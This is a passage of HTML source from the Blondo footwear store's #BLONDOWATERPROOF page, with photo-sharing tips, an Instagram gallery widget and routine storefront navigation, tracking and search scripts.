                    <input placeholder="SEARCH" id="searchInput" autocomplete="off" type="search" name="q" 
                      aria-label="Search" 
                      aria-controls="results" 
                      aria-haspopup="listbox" 
                      aria-expanded="false" 
                      aria-labelledby="search-label" 
                      aria-autocomplete="list"
                    >
                    <div class="results-count sr-only" aria-live="assertive"></div>
                    <ul class="search-results" id="results" role="listbox" aria-labelledby="search-label"></ul>
                    <span class="input-group-btn">
                      <button id="searchButton" class="btn btn-default" type="button" aria-label="search">
                        <i class="fa fa-search" aria-hidden="true"></i>
                      </button>
                    </span>
                  </div>
                </form>
              </div>
              <div id="header-menu">
                <ul class="nav navbar-nav pull-right">
                  
                    
                    <li class="visible-xs visible-sm">
                      <a class="link-sign-in" href="/account/login">Sign in <i class="fa fa-user visible-xs visible-sm"></i></a>
                    </li>
                    <li class="visible-xs visible-sm">
                      <a class="link-register" href="/account/register">Register <i class="fa fa-pencil-square visible-xs visible-sm"></i></a>
                    </li>
                    
                   
                  
                    
                    <li class="hidden-xs hidden-sm">
                      <a class="link-sign-in" href="/account/login"><img src="//blondo.com/cdn/shop/files/user_25x.png?v=10846615928860303192" alt="User" /></a>
                    </li>
                    
                    
                  <li>
<a class="iWishView" href="/apps/iwish"><img src="//blondo.com/cdn/shop/files/heart_25x.png?v=2727229982504783110" alt="Wishlist" /><span class="sr-only">Items in wishlist</span><div style="display: none;">(<span class="iWishCount">0</span>)</div></a>

</li>
                  <li class="cart">
                    <button type="button" class="open-mini-cart" aria-expanded="false" aria-controls="mini-cart">
                      <span class="total">0</span>
                      <span class="sr-only">Items in cart</span>
                      <img src="//blondo.com/cdn/shop/files/shopping-bag_25x.png?v=12684199326140172752" alt="Cart" /> <span style="display: none;">(<span class="total">0</span>)</span>
                    </button>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="mini-cart" style="display: none;" role="dialog" aria-modal="true" aria-labelledby="mini-cart-heading">
  <button class="close first-focusable-element">
    <i class="fa fa-times" aria-hidden="true"></i>
    <span class="sr-only">Close</span>
  </button>
  <h2 id="mini-cart-heading" class="just-added h4">order summary</h2>
  <div class="items">
    
  </div>
  <div class="total">
    <div class="pull-left total-items">		
      
        
      Subtotal (0 items):
    </div>
    <div class="pull-right text-right total-price">
      $0.00
    </div>
  </div>
  <div class="row actions">
    <div class="col-md-12">
      <a href="/checkout" class="checkout-btn button-general full last-focusable-element" aria-label="checkout">
        CHECKOUT
        <span class="sr-only">CHECKOUT</span>
      </a>
    </div>
  </div>
</div>
      <div class="height-10"></div> 
    </div>
    <div class="col-md-12 col-lg-12 same-height">
      <div id="main-menu">
  <nav class="navbar-menu" aria-label="main menu">
    <div class="nav-collapse">
      <ul class="nav navbar-nav">
        
        
        
        
        
        <li>
          <a href="/collections/new-arrivals">
            NEW
          </a>              
        </li> 
        
        
        
        
        
        
        <li>
          <a href="/collections/best-sellers">
            Best Sellers
          </a>              
        </li> 
        
        
        
        
        
        
        <li class="dropdown menu">
          <span>
            <a href="https://blondo.com/collections/womens" class="dropdown-toggle" id="womens_3">
              Women's
            </a>
            <button class="toggle-button" aria-controls="womens_3_megamenu" aria-expanded="false">
              <span class="bs-caret" aria-hidden="true">
                <span class="caret"></span>
              </span>
              <span class="sr-only">Women's submenu</span>
            </button>
            </span>
          
        
                      
        
        
        
        
        
        
        
        <ul class="dropdown-menu multi-column women columns-3" style="" aria-labelledby="womens_3" id="womens_3_megamenu">
          <div class="dropdowm-menu-wrap">
            <div class="container">
              <div class="row">
                <div class="col-sm-6 col-menu-wrap">
                  
                  
                  
                  <div class="col-sm-6 col-menu">

                    <!--                           <div class="title">shop by style - new</div> -->
                    <ul class="multi-column-dropdown">
                      
                      <li class=" m">
                        <a href="https://blondo.com/collections/womens">SHOP ALL</a>
                      </li>
                      
                      <li class=" m">
                        <a href="https://blondo.com/collections/boots-booties">BOOTS & BOOTIES</a>
                      </li>
                      
                      <li class=" m">
                        <a href="https://blondo.com/collections/flats-loafers">FLATS & LOAFERS</a>
                      </li>
                      
                      <li class=" m">
                        <a href="/collections/sandals">SANDALS</a>
                      </li>
                      
                    </ul>
                  </div>
                  
                  
                  
                  <div class="col-sm-6 col-menu">

                    <!--                           <div class="title">shop by collection - new</div> -->
                    <ul class="multi-column-dropdown">
                      
                    </ul>
                  </div>
                                          
                </div>
                
              </div>
            </div>
          </div>

        </ul>
        
        
        
        
        
        
        
        </li> 
        
        
        
        
        
        
        <li>
          <a href="https://blondo.com/pages/technology">
            Technology
          </a>              
        </li> 
        
        
        
        
        
        
        <li>
          <a href="/pages/blondowaterproof">
            @BLONDOWATERPROOF
          </a>              
        </li> 
        
        
        
        
        
        
        <li>
          <a href="/collections/sale">
            Up to 50% Off Sale
          </a>              
        </li> 
        
        
      </ul>
    </div>
  </nav>
</div>
    </div>
  </div>
</header>

<script>
  var navbar;
  var currentDropdownContainer;
  var currentToggleButton;
  var lastMenuItem;

  var alltogglebutton = $('.toggle-button');

  var menuVisible = false; 
  
  var navbar = document.querySelector('.navbar-menu');

  $('body').on("mouseover", ".navbar-menu li.dropdown", function(e) {
    currentToggleButton = $(this).find('.toggle-button');
    currentDropdownContainer = $(this);
    lastMenuItem = $(this).find('.dropdown-menu ul li:last-child a');
    showMenu(currentToggleButton, currentDropdownContainer);
  });
  
  $('body').on("mouseout", ".navbar-menu li.dropdown", function(e) {
    currentToggleButton = $(this).find('.toggle-button');
    currentDropdownContainer = $(this);
    lastMenuItem = $(this).find('.dropdown-menu ul li:last-child a');
    hideMenu(currentToggleButton, currentDropdownContainer);
  });

  $('body').on("keydown", function(e) {
    triggerKeydownHandler(e);
  });
  
  $(document).on('keyup click', function(e) {
    if($('.navbar-menu').has($(e.target)).length == 0) {
      hideMenu(currentToggleButton, currentDropdownContainer);
    }
  })
  
  jQuery('body').on('click','.toggle-button', function(e){
    currentToggleButton = $(this);
    currentDropdownContainer = $(this).parents('li.dropdown');
    lastMenuItem = $(this).parents('li.dropdown').find('.dropdown-menu ul li:last-child a');
    if (currentToggleButton.attr('aria-expanded') == 'true'){
      hideMenu(currentToggleButton, currentDropdownContainer);
    } else {
      showMenu(currentToggleButton, currentDropdownContainer);
    }
  });
  
  
  /**
    Menu visibility
  */

  function closeOtherSubmenus(currentToggleButton) {
    $.each(alltogglebutton, function(i, item){
      const otherToggleButton = $(item);
      if (otherToggleButton.attr('aria-controls') !== currentToggleButton.attr('aria-controls') && otherToggleButton.attr('aria-expanded') === 'true') {
        hideMenu(otherToggleButton, otherToggleButton.closest('li.dropdown'));
      }
    });
  }
  function showMenu(currentToggleButton, currentDropdownContainer) {
    if (!currentToggleButton) return;
    closeOtherSubmenus(currentToggleButton);
    currentDropdownContainer.addClass('is-visible');
    // currentDropdownContainer.attr('aria-expanded', true);
    currentToggleButton.attr('aria-expanded', true);
    menuVisible = true;
  }
  
  function hideMenu(currentToggleButton, currentDropdownContainer) {
    if (!currentToggleButton) return;
    currentDropdownContainer.removeClass('is-visible');
    // currentDropdownContainer.attr('aria-expanded', false);
    currentToggleButton.attr('aria-expanded', false);
    menuVisible = false;
  }
  
  function toggleMenu() {
    if(menuVisible) {
      hideMenu(currentToggleButton, currentDropdownContainer);
    } else {
      showMenu(currentToggleButton, currentDropdownContainer);
    }
  }
  
  
  /**
    Event handlers
  */
  function handleBodyClick(e) {
    if(!navbar.contains(e.target)) {
      hideMenu(currentToggleButton, currentDropdownContainer);
    }
  }
  
  function triggerKeydownHandler(e) {
    // Hide the menu a keyboard user tabs out of it or presses Escape
    if (lastMenuItem) {
      if((e.key === 'Tab' && !e.shiftKey && e.target === lastMenuItem[0]) || e.key == 'Escape') {
        hideMenu(currentToggleButton, currentDropdownContainer);
        
        // Move focus back to the menu toggle button if Escape was pressed
        if (e.key == 'Escape') {
          alltogglebutton.focus();
        }
      }
    }
  }
</script>
</div>

      <main class="main-content" id="main-content" role="main" tabindex="-1">
        <header class="section-header">
  <h2 class="h1 section-header__title text-center" style="width: 100%;">
    <i class="fa fa-instagram"></i><br />
    <b>#BLONDOWATERPROOF</b>
  </h2>
</header>
<div class="height-20"></div>
<div class="row" style="width: 80%;margin: 0 auto;font-size: 80%;">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-3">
    <figure class="center">
      <img src="https://cdn.shopify.com/s/files/1/2136/5117/files/friends_03.jpg?8923861600013370124" alt="Selfie Icon" class="img-responsive center-block" /><br/>
      <figcaption>
        <h4 class="text-center" style="margin-top: 0;"><b>DON'T DO IT ALONE</b></h4>
        <p class="text-center">Have your friend help you out by taking the picture for you.</p>
      </figcaption>
    </figure>
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-3">
    <figure>
      <img src="https://cdn.shopify.com/s/files/1/2136/5117/files/sun_03.jpg?8923861600013370124" alt="Sun Icon" class="img-responsive center-block" /><br/>
      <figcaption>
        <h4 class="text-center" style="margin-top: 0;"><b>BE ONE WITH NATURE</b></h4>
        <p class="text-center">Your Blondos love the outdoors! Take them outside for the perfect photo app.</p>
      </figcaption>
    </figure>
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-3">
    <figure>
      <img src="https://cdn.shopify.com/s/files/1/2136/5117/files/focus_03.jpg?8923861600013370124" alt="Zoom Icon" class="img-responsive center-block" /><br/>
      <figcaption>
        <h4 class="text-center" style="margin-top: 0;"><b>BE FOCUSED</b></h4>
        <p class="text-center">Make sure to capture all the details with a nice close up.</p>
      </figcaption>
    </figure>
  </div>
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-3">
    <figure>
      <img src="https://cdn.shopify.com/s/files/1/2136/5117/files/hashtag_03_d539fa50-259d-4391-a7b5-743b28b4927b.jpg?16846619703730975428" alt="Hashtag Icon" class="img-responsive center-block" /><br/>
      <figcaption>
        <h4 class="text-center" style="margin-top: 0;"><b>SHARE THE LOVE</b></h4>
        <p class="text-center">Upload your work of art and tag Blondo_Waterproof.</p>
      </figcaption>
    </figure>
  </div>
</div>
<div class="height-20"></div>
<style>
  .section-header__title i {
  	font-size: 1.5em;
  }
  @media screen and (max-width: 768px) {
    .section-header__title {
    	font-size: 180%;
    }
  }
</style>

<div class="rte">
  <div class="yotpo yotpo-pictures-widget" data-gallery-id="5cf77e149d526566b64edd9d"></div>
</div>

      </main>  
      <div class="quick-shop remodal-bg modal--large remodal" role="dialog" aria-modal="true" aria-labelledby="item-name">
        <div class="quick-shop__spinner spinner-container spinner-container--large">
          <div class="spinner spinner--circle"></div>
        </div>
      </div>
    </div>

    <div class="panel">
      
      <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">
  
<div class="container">
  <button id="ot-sdk-btn" class="ot-sdk-show-settings" style="display: none;">Cookies Settings</button>
  <div class="grid-uniform footer-links">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h2 class="site-footer_title h4">CUSTOMER CARE</h2>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/live-assistance">Live Assistance</a></li>
              
                <li><a href="/pages/order-status">Order Status</a></li>
              
                <li><a href="/pages/shipping-delivery">Shipping & Delivery</a></li>
              
                <li><a href="/pages/returns-exchanges">Returns & Exchanges</a></li>
              
                <li><a href="/pages/terms-of-use">Terms of Use</a></li>
              
                <li><a href="/pages/terms-of-sale">Terms of Sale</a></li>
              
                <li><a href="/pages/consent-and-release-agreement-for-use-of-photo-and-likeness">Consent and Release Agreement for Use of Photo and Likeness</a></li>
              
                <li><a href="/pages/promotion-terms-conditions">Promotion Terms & Conditions</a></li>
              
                <li><a href="/pages/faq">Faq</a></li>
              
                <li><a href="/pages/accessibility">Accessibility</a></li>
              
               
             
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h2 class="site-footer_title h4">INFORMATION</h2>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/footwear-care">Footwear Care</a></li>
              
                <li><a href="/pages/where-to-buy">Where to buy</a></li>
              
               
             
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h2 class="site-footer_title h4">BLONDO</h2>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/about-us">About Us</a></li>
              
                <li><a href="/pages/press">Press</a></li>
              
               
<!--               <li><div id="le-chat-footer-blus-button"></div></li> -->
              
             
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h2 class="site-footer_title h4">Privacy</h2>
            <div class="rte">
              <p><a href="/pages/do-not-sell-my-personal-information" class="open-cookie-popups" title="/pages/do-not-sell-my-personal-information"><img src="https://cdn.shopify.com/s/files/1/2170/8465/files/privacyoptions123x59.png?v=1687491134" alt="Your Privacy Choices">Your Privacy Choices</a></p><p><a href="https://privacyportal.blondo.com/consumer/index" target="_blank" title="https://privacyportal.blondo.com/consumer/index">Data Privacy Portal</a></p><p><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></p>
            </div>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h2 class="site-footer_title h4">Follow Us</h2>
              
              <ul class="inline-list social-icons">
  
    <li>
      <a class="icon-fallback-text" target="_blank" href="https://www.facebook.com/BlondoUs/" title="Blondo US on Facebook">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li>
  
    
    <li>
      <a class="icon-fallback-text" target="_blank" href="https://twitter.com/blondo_us" title="Blondo US on Twitter">
        <span class="icon icon-twitter" aria-hidden="true"></span>
        <span class="fallback-text">Twitter</span>
      </a>
    </li>
  
  
    <li>
      <a class="icon-fallback-text" target="_blank" href="https://www.instagram.com/blondo_waterproof/?hl=en" title="Blondo US on Instagram">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li>
    
  
    <li>
      <a class="icon-fallback-text" target="_blank" href="https://www.pinterest.com/blondo_us/" title="Blondo US on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="fallback-text">Pinterest</span>
      </a>
    </li>
  
  
  
  
  
  
  
  
</ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">      
      <div class="site-footer__copyright">
        <div class="visible-xs visible-sm footer-mobile-link"><a href="/pages/privacy-policy">Privacy Policy</a></div>
         2026 &copy; Blondo US<span class="hidden-xs hidden-sm">. All rights reserved</span> </div>
    </div>
  </div>

  
</div>

</footer>

<style>
  .site-footer {
    border-top: 1px solid rgba(0, 0, 0, .05);
  }
</style>


</div>
    </div>
    

    

  
    <!--[if (gt IE 9)|!(IE)]><!--><script src="//blondo.com/cdn/shop/t/50/assets/lazysizes.min.js?v=172743651710887164711742202301" async="async"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//blondo.com/cdn/shop/t/50/assets/lazysizes.min.js?v=172743651710887164711742202301"></script><![endif]-->
    



<script type="text/javascript">
  (function e() {
    var e = document.createElement("script");
    e.type = "text/javascript"; 
    e.async = true; 
    e.src = "//staticw2.yotpo.com/6HTAiAK0seWEEhvwOvcL21xxP47L4rJm8sySzJYY/widget.js";
    var t = document.getElementsByTagName("script")[0];
    t.parentNode.insertBefore(e, t);
  })();
</script>
    <script>
  window.theme = window.theme || {};

  var theme = {
    strings: {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)"
    },
    settings: {
      // Adding some settings to allow the editor to update correctly when they are changed
      themeBgImage: false,
      customBgImage: '',
      enableWideLayout: false,
      typeAccentTransform: true,
      typeAccentSpacing: false,
      baseFontSize: '14px',
      headerBaseFontSize: '32px',
      accentFontSize: '24px'
    },
    variables: {
      mediaQueryMedium: 'screen and (max-width: 768px)',
      bpSmall: false
    },
    moneyFormat: "${{amount}}"
  }

  document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
</script>
    <!-- Global site tag (gtag.js) - Google Ads: 1039806372 --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1039806372"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1039806372'); </script> 

<!-- Global site tag (gtag.js) - Google Marketing Platform -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-9228983"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-9228983');
</script>
<!-- End of global snippet: Please do not remove -->
    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
   if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
   n.queue=[];t=b.createElement(e);t.async=!0;
   t.src=v;s=b.getElementsByTagName(e)[0];
   s.parentNode.insertBefore(t,s)}(window, document,'script',
                                   'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2782979611715943');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2782979611715943&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
    <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=KMf8TX"></script>
    
    <script src="//blondo.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
    <script src="//blondo.com/cdn/shop/t/50/assets/theme.js?v=146790314764196342671743046536" type="text/javascript"></script>
    <script src="//blondo.com/cdn/shop/t/50/assets/matchHeight.js?v=79059051393238510291742202301" type="text/javascript"></script>
    <script src="//blondo.com/cdn/shop/t/50/assets/jquery.cookie.js?v=17828251530371303061742202301" type="text/javascript"></script>
    <script src="//blondo.com/cdn/shop/t/50/assets/custom-master.js?v=49473001693884082751742202301" type="text/javascript"></script>
    <script src="//blondo.com/cdn/shop/t/50/assets/bootstrap.min.js?v=136573603968488446091742202301" type="text/javascript"></script>

    <script src="//blondo.com/cdn/shop/t/50/assets/owl.carousel.min.js?v=15353525239848512461742202301" type="text/javascript"></script>
<script type="text/javascript">
  $(document).ready(function () {
    $(".owl-carousel-desktop").owlCarousel({
      items: 3,
      loop: true,
      margin: 10,
      nav: true,
      navText: [
        '<img src="//blondo.com/cdn/shop/t/50/assets/arrow_left.png?v=174209894929362135951742202301" alt="Prev" class="img-responsive center-block" />',
        '<img src="//blondo.com/cdn/shop/t/50/assets/arrow_right.png?v=2370732796211609981742202301" alt="Next" class="img-responsive center-block" />'
      ],
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      responsiveClass: true
    });
    $(".owl-carousel-mobile").owlCarousel({
      items: 1,
      loop: true,
      margin: 10,
      nav: true,
      navText: [
        '<img src="//blondo.com/cdn/shop/t/50/assets/mobile_arrow_left.png?v=25633841464801897611742202301" alt="Prev" class="img-responsive center-block" />',
        '<img src="//blondo.com/cdn/shop/t/50/assets/mobile_arrow_right.png?v=85918649928374401971742202301" alt="Next" class="img-responsive center-block" />'
      ],
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      responsiveClass: true
    });
  });
</script>
    <script src="//blondo.com/cdn/shop/t/50/assets/bootstrap-select.js?v=174229096784519498441742969211" type="text/javascript"></script>
<script>
  $('._filter_change').selectpicker({
    style: 'btn-default',
    size: false
  });
</script>
    <script type="text/javascript">
var SOCIAL_LOGIN_CUSTOMER_LOGGED_IN = false;
</script>
<script src="https://d1pzjdztdxpvck.cloudfront.net/resource/resource.js?shop=blondo-shop.myshopify.com&amp;cache_key=151004929033" type="text/javascript"></script>
    






<!-- <script>
  $(function() {
    // Current Ajax request.
    var currentAjaxRequest = null;
    // Grabbing all search forms on the page, and adding a .search-results list to each.
    var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
      // Grabbing text input.
      var input = $(this).find('input[name="q"]');
      // Adding a list for showing search results.
      var offSet = input.length > 0 ? input.position().top + input.innerHeight() : 0 ;
      $('search-results').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } );    
      // Listening to keyup and change on the text field within these search forms.
      input.attr('autocomplete', 'off').bind('keyup change', function() {
        // What's the search term?
        var term = $(this).val();
        // What's the search form?
        var form = $(this).closest('form');
        // What's the search URL?
        var searchURL = '/search?type=product&q=' + term;
        // What's the search results list?
        var resultsList = form.find('.search-results');
        // If that's a new term and it contains at least 3 characters.
        if (term.length > 3 && term != $(this).attr('data-old-term')) {
          // Saving old query.
          $(this).attr('data-old-term', term);
          // Killing any Ajax request that's currently being processed.
          if (currentAjaxRequest != null) currentAjaxRequest.abort();
          // Pulling results.
          currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
            // Reset results.
            resultsList.empty();
            // If we have no results.
            if(data.results_count == 0) {
              // resultsList.html('<li><span class="title">No results.</span></li>');
              // resultsList.fadeIn(200);
              resultsList.hide();
            } else {
              // If we have results.
              $.each(data.results, function(index, item) {
                var link = $('<a></a>').attr('href', item.url);

                link.append('<span class="search-right"><span class="title">' + item.title + '</span><br>' + item.price + '</span>');
                link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" alt="' + item.title + '"/></span>');
                link.wrap('<li role="option" id="result-'+index+'"></li>');
                resultsList.append(link.parent());
              });
              // The Ajax request will return at the most 10 results.
              // If there are more than 10, let's link to the search results page.
              if(data.results_count > 10) {
                resultsList.append('<li><span class="title search-go"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
              }
              resultsList.fadeIn(200);
              resultsList.addClass('is-visible');
              input.attr('aria-expanded', 'true');
            }        
          });
        }
      });
    });
    // Clicking outside makes the results disappear.
    $(document).on('keyup click', function(e) {
      if ($('#search-container').has($(e.target)).length == 0 && $('.mob-search-form').has($(e.target)).length == 0) {
        $('.search-results').hide();
        $('.search-results').removeClass('is-visible');
        $('#searchInput').attr('aria-expanded', 'false');
      }
    });
    $('body').bind('click', function(){
      $('.search-results').hide();
      $('.search-results').removeClass('is-visible');
      $('#searchInput').attr('aria-expanded', 'false');
    });

    // $('body').on('keyup', '#search-container li a, #searchInput', function(e) {
    //   console.log(45454, e.keyCode);
    //   var form = $(this).parents('form');
    //   if (form.length > 0) {
    //     if (e.keyCode === 37 || e.keyCode === 38) {
    //       if ($(this).parent().prev('li').length > 0) {
    //         $(this).parent().prev().find('a').focus()
    //       } else {
    //         $('#search-container .search-results.is-visible li:last-child').focus();
    //       } 
    //     }
    //     if (e.keyCode === 39 || e.keyCode === 40) {
    //       if ($(this).parent().next('li').length > 0) {
    //         $(this).parent().next().find('a')
    //         $(this).next().focus()
    //       } else {
    //         $('#search-container .search-results.is-visible li:first-child').focus();
    //       } 
    //     }
    //   }
    // });

    
  });
</script> -->
<script>
var currentAjaxRequest = null;
var isExpanded = false;

window.addEventListener('DOMContentLoaded', function() {
    var searchForms = document.querySelectorAll('form[action="/search"]');

    searchForms.forEach(function(form) {
        var searchInput = form.querySelector('input[name="q"]');
        var resultsList = form.querySelector('.search-results');
        var resultsCount = form.querySelector('.results-count');

        searchInput.setAttribute('autocomplete', 'off');
        form.style.position = 'relative';

        searchInput.addEventListener('keyup', (e) => handleInputKeyup(e, form, searchInput, resultsList, resultsCount));
        searchInput.addEventListener('focus', () => expandResults(resultsList, searchInput));

        document.body.addEventListener('click', (e) => handleBodyClick(e, form, resultsList));
    });
});

function handleInputKeyup(e, form, searchInput, resultsList, resultsCount) {
    switch (e.key) {
        case 'ArrowUp':
            e.preventDefault();
            if (isExpanded) {
                highlightPreviousOption(resultsList, searchInput);
            } else {
                fetchResults(form, searchInput, resultsList, resultsCount);
            }
            break;
        case 'ArrowDown':
            e.preventDefault();
            if (isExpanded) {
                highlightNextOption(resultsList, searchInput);
            } else {
                fetchResults(form, searchInput, resultsList, resultsCount);
            }
            break;
        case 'Escape':
            collapseResults(resultsList, searchInput);
            break;
        case 'Enter':
            var highlightedOption = resultsList.querySelector('li.is-active');
            if (isExpanded && highlightedOption) {
                selectOption(highlightedOption);
                collapseResults(resultsList, searchInput);
            } else {
                form.submit();
            }
            break;
        default:
            fetchResults(form, searchInput, resultsList, resultsCount);
            break;
    }
}

function fetchResults(form, searchInput, resultsList, resultsCount) {
    var term = searchInput.value.trim();
    var searchURL = '/search?type=product&q=' + encodeURIComponent(term);

    if (term.length < 3) {
        collapseResults(resultsList, searchInput);
        return;
    }

    if (searchInput.getAttribute('data-old-term') === term) return;
    searchInput.setAttribute('data-old-term', term);

    // Abort the previous request if it's still running
    if (currentAjaxRequest && typeof currentAjaxRequest.abort === 'function') {
        currentAjaxRequest.abort();
    }

    // Make sure we store the jqXHR object, which supports `.abort()`
    currentAjaxRequest = $.ajax({
        url: searchURL + '&view=json',
        dataType: 'json',
        success: function (data) {
            populateResults(data, term, searchURL, resultsList, resultsCount, searchInput);
        },
        error: function () {
            console.error("Search request failed.");
        }
    });
}
  
function populateResults(data, term, searchURL, resultsList, resultsCount, searchInput) {
    resultsList.innerHTML = '';
    if (resultsCount) resultsCount.innerHTML = '';

    if (data.results_count === 0) {
        collapseResults(resultsList, searchInput);
        return;
    }

    data.results.forEach((item, index) => {
        var li = document.createElement('li');
        li.setAttribute('role', 'option');
        li.setAttribute('id', 'result-' + index);
        li.innerHTML = `
            <a href="${item.url}">
                <span class="search-right">
                    <span class="title">${item.title}</span><br>${item.price}
                </span>
                <span class="thumbnail">
                    <img src="${item.thumbnail}" alt="${item.title}">
                </span>
            </a>
        `;
        // li.addEventListener('mouseover', () => highlightOption(li, searchInput));
        li.addEventListener('click', (e) => {
            e.preventDefault();
            selectOption(li);
        });
        resultsList.appendChild(li);
    });

    if (data.results_count > 10) {
        var moreResultsLi = document.createElement('li');
        moreResultsLi.innerHTML = `<span class="title search-go"><a href="${searchURL}">See all results (${data.results_count})</a></span>`;
        resultsList.appendChild(moreResultsLi);
    }

    if (resultsCount) {
        resultsCount.innerText = data.results_count > 1 ? `${data.results_count} results found.` : 'One result found.';
    }

    expandResults(resultsList, searchInput);
}

function expandResults(resultsList, searchInput) {
    resultsList.classList.add('is-visible');
    searchInput.setAttribute('aria-expanded', 'true');
    isExpanded = true;
    $('.kl-teaser-KesRpU').hide();
}

function collapseResults(resultsList, searchInput) {
    resultsList.classList.remove('is-visible');
    searchInput.setAttribute('aria-expanded', 'false');
    resultsList.innerHTML = '';
    isExpanded = false;
    $('.kl-teaser-KesRpU').show();
}

function highlightNextOption(resultsList, searchInput) {
    var options = resultsList.querySelectorAll('li');
    var currentIndex = [...options].findIndex(li => li.classList.contains('is-active'));
    highlightOption(options[(currentIndex + 1) % options.length], searchInput);
}

function highlightPreviousOption(resultsList, searchInput) {
    var options = resultsList.querySelectorAll('li');
    var currentIndex = [...options].findIndex(li => li.classList.contains('is-active'));
    highlightOption(options[(currentIndex - 1 + options.length) % options.length], searchInput);
}


function highlightOption(option, searchInput) {
    removeHighlight(option.parentElement);
    option.classList.add('is-active');
    searchInput.setAttribute('aria-activedescendant', option.id);
}

function removeHighlight(resultsList) {
    resultsList.querySelectorAll('li').forEach(li => li.classList.remove('is-active'));
}

function selectOption(option) {
    window.location.href = option.querySelector('a').href;
}

function handleBodyClick(e, form, resultsList) {
    if (!form.contains(e.target)) {
        collapseResults(resultsList, form.querySelector('input[name="q"]'));
    }
}

</script>
<!-- <script>
var currentAjaxRequest = null;
var isExpanded = false;

window.addEventListener('DOMContentLoaded', function() {
    var searchForm = document.querySelector('form[action="/search"]');
    var searchInput = searchForm.querySelector('input[name="q"]');
    var resultsList = searchForm.querySelector('.search-results');
    var resultsCount = searchForm.querySelector('.results-count');

    searchInput.addEventListener('keyup', (e) => handleInputKeyup(e, searchForm, searchInput, resultsList, resultsCount));
    // searchInput.addEventListener('focus', () => expandResults(resultsList, searchInput));
    document.body.addEventListener('click', (e) => handleBodyClick(e, searchForm, resultsList));
});

function handleInputKeyup(e, form, searchInput, resultsList, resultsCount) {
    switch (e.key) {
        case 'ArrowUp':
            e.preventDefault();
            if (isExpanded) {
                highlightPreviousOption(resultsList, searchInput);
            } else {
                fetchResults(form, searchInput, resultsList, resultsCount);
            }
            break;
        case 'ArrowDown':
            e.preventDefault();
            if (isExpanded) {
                highlightNextOption(resultsList, searchInput);
            } else {
                fetchResults(form, searchInput, resultsList, resultsCount);
            }
            break;
        case 'Escape':
            collapseResults(resultsList, searchInput);
            break;
        case 'Enter':
            var highlightedOption = resultsList.querySelector('li.is-active');
            if (isExpanded && highlightedOption) {
                selectOption(highlightedOption);
                collapseResults(resultsList, searchInput);
            } else {
                form.submit();
            }
            break;
        default:
            fetchResults(form, searchInput, resultsList, resultsCount);
            break;
    }
}

function fetchResults(form, searchInput, resultsList, resultsCount) {
    var term = searchInput.value.trim();
    var searchURL = '/search?type=product&q=' + encodeURIComponent(term);

    if (term.length < 3) {
        collapseResults(resultsList, searchInput);
        return;
    }

    if (searchInput.getAttribute('data-old-term') === term) return;
    searchInput.setAttribute('data-old-term', term);

    // Abort the previous request if it's still running
    if (currentAjaxRequest && typeof currentAjaxRequest.abort === 'function') {
        currentAjaxRequest.abort();
    }

    // Make sure we store the jqXHR object, which supports `.abort()`
    currentAjaxRequest = $.ajax({
        url: searchURL + '&view=json',
        dataType: 'json',
        success: function (data) {
            populateResults(data, term, searchURL, resultsList, resultsCount, searchInput);
        },
        error: function () {
            console.error("Search request failed.");
        }
    });
}

function populateResults(data, term, searchURL, resultsList, resultsCount, searchInput) {
    resultsList.innerHTML = '';
    resultsCount.innerHTML = '';

    if (data.results_count === 0) {
        collapseResults(resultsList, searchInput);
        return;
    }

    data.results.forEach((item, index) => {
        var li = document.createElement('li');
        li.setAttribute('role', 'option');
